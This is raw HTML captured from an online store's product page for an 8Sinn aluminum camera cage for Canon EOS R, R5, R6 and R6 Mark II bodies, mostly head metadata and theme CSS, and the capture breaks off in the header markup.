

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.8sinn.com/8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html
body_size: 40683
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="8Sinn Cage for Canon EOS R/R5/R6/R6M II"/>
<meta name="description" content="Protect your Canon EOS R/R5/R6/R6M II camera with our professional camera cage. Made of durable aluminum for unbeatable protection."/>
<meta name="keywords" content="Best cage for Canon EOS R/R5/R6/R6M II, Cage for EOS R6M II, Canon R5 Cage, Rig for Canon EOS R/R5/R6/R6M II, Lightweight camera cage for Canon EOS R5/R6/R6M II, Professional video camera cage for Canon EOS R5/R6/R6M II, Versatile camera rig for Canon EOS R5/R6/R6M II, Comfortable grip camera cage for Canon EOS R5/R6/R6M II, Modular camera rig for Canon EOS R5/R6/R6M II, Professional camera accessory for Canon EOS R5/R6/R6M II, Full Camera Cage for Canon R5, Camera Cage Kit for Canon EOS R5"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>8Sinn Cage for Canon EOS R/R5/R6/R6M II</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.8sinn.com/static/version1727086548/_cache/merged/7eb9d07a9b0242252b91e11eccf2a561.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/css/print.min.css" />

<link  rel="canonical" href="https://www.8sinn.com/8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html" />
<link  rel="icon" type="image/x-icon" href="https://www.8sinn.com/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.8sinn.com/media/favicon/stores/1/favicon.ico" />


<!-- Google tag (gtag.js) -->






<!-- Hotjar Tracking Code for https://www.8sinn.com/ -->
        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.woff" />

        


            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    

        
    
    <div class="bss-script"></div>
    


		<link href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.min.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2025-11-09 05:39:58*/ .page-footer .switcher .action.toggle strong{ font-family: 'Open Sans', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 10px; padding-right: 10px;}.logo__container{padding-top: 10px; padding-bottom: 10px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 212px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(187, 12, 27)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(187, 12, 27)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(187, 12, 27)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(187, 12, 27)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(187, 12, 27)}.slide-out-menu--mobile .icon{ color: rgb(187, 12, 27)}.accent-color svg, svg.accent-color{fill: rgb(187, 12, 27)!important}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: -2px;} .block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: -2px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: -1px;} .page-header, .page-header .sticky-wrapper{background: rgb(246, 246, 246);}.logo__container{background: rgb(246, 246, 246);}.top-bar, .top-bar:before{background-color: rgb(32, 32, 32);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: #d9d9d9;}.page-header .header__item-search form input[type="text"]{ border: none;}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top{color: rgb(0, 0, 0);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.8sinn.com/media/athlete2/Demos/default/login-page.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.8sinn.com/media/athlete2/Demos/default/bg-register3.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(187, 12, 27)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{color: rgb(255, 255, 255)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{background-color: rgb(0, 0, 0)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart:hover{color: rgb(0, 0, 0)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(187, 12, 27)}.above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before, .above-footer-banner.banner-columns-1{background: rgb(29, 29, 29)}@media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 28px;}} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(255, 229, 30)} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 14px; height: 16px; }.a2-icon-search{ width: 16px; height: 16px; }.a2-icon-compare{ width: 15px; height: 16px; }.a2-icon-wishlist{ width: 18px; height: 15.3px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 14 16'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 18px; height: 15.3px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 18 15.3'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 15 16'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%222%202%208%202%208%200%200%200%200%2012%203%2012%203%2010%202%2010%202%202%22%3E%3C%2Fpolygon%3E%3Crect%20stroke%3D%22none%22%20x%3D%228%22%20y%3D%222%22%20width%3D%222%22%20height%3D%221%22%3E%3C%2Frect%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2213%206%2013%2014%206%2014%206%206%2013%206%2013%204%204%204%204%2016%2015%2016%2015%206%2013%206%22%3E%3C%2Fpolygon%3E%3C/svg%3E");}.header__content .header__item .button .label{ font-family: 'Open Sans', Helvetica, Arial, sans-serif;}:root{--a2-main-color:rgb(187, 12, 27);--a2-toolbar-i-bg-hover:rgb(187, 12, 27);--a2-logo-bg:rgb(246, 246, 246);--oxmm-l0-color:rgb(0, 0, 0);--oxmm-style2-color:rgb(255, 255, 255);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-anim-banner-color:rgb(51, 51, 51);--a2-anim-banner-hover:rgb(255, 255, 255);--a2-anim-banner-bg:rgb(255, 255, 255);--a2-anim-banner-bg-hover:rgb(61, 61, 61);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}@media only screen and (max-width: 1024px){.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 212px; }.logo__container .logo img{ max-width: 172px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(187, 12, 27) }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1240px; }.athlete2_product_info__wrapper{max-width: 1200px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 45%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 50%; }.header--layout-1 .logo__container,.logo__container{width: 212px; }.logo__container .logo img{ max-width: 192px; }.page-header{--oxmm-l0-bg-h:rgb(187, 12, 27);--oxmm-item-bg-a:rgb(187, 12, 27);--oxmm-l0-color:rgb(0, 0, 0);--oxmm-l0-color-h:rgb(255, 255, 255);}.post-list.blog-style-classic .post-title {font-size: 28px;}} .page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none; }</style>	        <meta property="og:type" content="og:product" />
        <meta property="og:title" content="8Sinn Cage for Canon EOS R/R5/R6/R6M II" />
        <meta property="og:image" content="https://www.8sinn.com/media/catalog/product/cache/600dea0934bb244c2dcf99f55074e352/8/s/8sinn_canon_r6_mark_ii_cage_v1.jpg" />
        <meta property="og:description" content="Protect your Canon EOS R/R5/R6/R6M II camera with our professional camera cage. Made of durable aluminum for unbeatable protection." />
        <meta property="og:url" content="https://www.8sinn.com/8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html" />

		        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="" />
        <meta name="twitter:title" content="8Sinn Cage for Canon EOS R/R5/R6/R6M II" />
        <meta name="twitter:description" content="Protect your Canon EOS R/R5/R6/R6M II camera with our professional camera cage. Made of durable aluminum for unbeatable protection." />
        <meta name="twitter:image" content="https://www.8sinn.com/media/catalog/product/cache/600dea0934bb244c2dcf99f55074e352/8/s/8sinn_canon_r6_mark_ii_cage_v1.jpg" />

		        <meta property="product:price:amount" content="149"/>
	    <meta property="product:price:currency"
    content="USD"/>
	    <link rel="preload" as="image" href="https://www.8sinn.com/media/catalog/product/cache/0548c8b505c92b87f52a1f9aa8370d97/8/s/8sinn_canon_r6_mark_ii_cage_v1.jpg">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/images/loader-2.gif"}}'
        class="menu-style-1 menu--align-left menu--align-sticky-left minicart--style-classic mobile-header--layout-2 footer--layout-1 header--layout-1 contacts-fullwidth categories--fullwidth product-page--fullwidth tabs-style--minimal minicart-btn__icon--hide sticky-simple inputs-style--underlined quickview-mobile--hide catalog-product-view product-8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii page-layout-1column" id="html-body">
            <div id="bss-consent">
        <h4 class='consent-title'>This site uses cookies</h4>
        <p class='consent-content'>We use cookies to personalize and enhance your browsing experience on our websites.</p>
        <button class='btn-consent btn-consent-accept'>Accept All</button>
                <button class='btn-consent btn-consent-deny'>Deny All</button>
            </div>
    
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



<div class="page-wrapper"><div class="page-header header--layout-1&#x20;header__menu--position-1&#x20;header--full-width"  data-role="OXstickySimple" data-mage-init='{"js/sticky-simple":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="logo__container">
					<a
		class="logo"
		href="https://www.8sinn.com/"
		title=""
		aria-label="store logo">

